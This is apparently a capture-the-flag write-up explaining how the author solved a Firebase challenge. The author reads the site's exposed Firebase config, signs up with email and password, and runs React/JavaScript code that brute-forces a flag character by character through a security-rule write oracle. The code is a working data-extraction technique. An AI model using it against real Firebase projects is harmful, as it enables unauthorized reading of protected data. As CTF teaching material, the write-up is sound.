Firefun!
I love Firebase. So this really was the perfect challenge for me.
Special shoutout to Kyle for working on this with me ❤️
The Challenge
In this challenge, we get a link to a Firebase-hosted website, which displays the following image:

Okay, so it looks the flag is stored character-by-character in Realtime Database (RTDB), and the security rules block us from reading it directly. However, if we’re authenticated, we can write to /oracle/$userid/$index, and if the written character at $index maches the character at $index at /flag, the write succeeds. Otherwise, the write fails. So assuming we can authenticate, we can brute-force the flag character-by-character, cycling through some character set until the write succeeds for each index.
Getting Authenticated
So to start, we need to authenticate. But how can we do that without a Firebase API key? Well, this website is hosted on Firebase, and by default, Firebase Hosting exposes a web API key and related config at /__/firebase/init.json. When we go there, we get the following output:
{
"apiKey": "AIzaSyDmLIX31LAFvb1hefXs-e6Baspcfg6ran8",
"authDomain": "udctf-fire.firebaseapp.com",
"databaseURL": "https://udctf-fire-default-rtdb.firebaseio.com",
"messagingSenderId": "272888152617",
"projectId": "udctf-fire",
"storageBucket": "udctf-fire.appspot.com"
}
Perfect. Now, we can authenticate and solve the challenge. In order to make things easier on myself, I created a React App, so that way I can use the Firebase JS SDK to authenticate and work with the databse. You can create a React App using npx create-react-app firefun --template typescript, and then you can install the Firebase SDK by running npm install firebase.
And now it’s time to try to authenticate. There are three types of sign-up that are Firebase-native and thus don’t require API keys from third parties – Anonymous, Email/Password, and Phone. I first tried anonymous login, since it was the easiest:
// App.tsx
import { initializeApp } from "firebase/app";
import { getAuth, signInAnonymously } from "firebase/auth";
initializeApp({
"apiKey": "AIzaSyDmLIX31LAFvb1hefXs-e6Baspcfg6ran8",
"authDomain": "udctf-fire.firebaseapp.com",
"databaseURL": "https://udctf-fire-default-rtdb.firebaseio.com",
"messagingSenderId": "272888152617",
"projectId": "udctf-fire",
"storageBucket": "udctf-fire.appspot.com"
});
signInAnonymously(getAuth());
Checking the console, we see Firebase: Error (auth/admin-restricted-operation).. Rats. Well, let’s try email/password:
createUserWithEmailAndPassword(getAuth(), "[email protected]", "password");
No error in the console – it works! Now that we have a working user, we can start brute-forcing the flag.
Getting the Flag
To brute-force the flag, we need to loop through a character set of all possible characters in the flag, and try writing them one by one. If it fails, that’s not the character at that index – but if it succeeds, we’ve found it, and we can save it and move on.
// cred is from the signInWithEmailAndPassword function
const uid = cred.user.uid;
let db = getDatabase();
let flag = [];
const CHAR_SET = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_";
let i = 0;
while (flag[flag.length - 1] !== "}") {
for (let char of CHAR_SET.split("")) {
try {
await set(ref(db, `/oracle/${uid}/${i}`), char);
flag.push(char);
i++;
break;
} catch {}
}
}
Now that this challenge is pretty straightforward, it’s time to add some flair. We have a React app, after all! Let’s write the flag to a React state variable as we go, and put this code in a useEffect so it runs when the page loads:
const [finalFlag, setFinalFlag] = useState<string[]>([]);
useEffect(() => {
signInWithEmailAndPassword(getAuth(), "[email protected]", "password").then(async (cred) => {
const uid = cred.user.uid;
let db = getDatabase();
let flag = [];
const CHAR_SET = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_";
let i = 0;
while (flag[flag.length - 1] !== "}") {
for (let char of CHAR_SET.split("")) {
try {
await set(ref(db, `/oracle/${uid}/${i}`), char);
flag.push(char);
setFinalFlag(flag);
i++;
break;
} catch {}
}
}
});
}, []);
And finally, instead of the boring, default React app text, we can display the flag as it’s being brute-forced:
{ finalFlag.length > 0 ? finalFlag.join("") : "Starting up..." }
And now all we have to do is open the React app and watch it brute-force the flag in real time.